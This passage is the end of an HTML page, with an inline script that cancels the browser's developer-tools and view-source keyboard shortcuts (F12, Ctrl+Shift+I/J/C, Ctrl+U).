        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
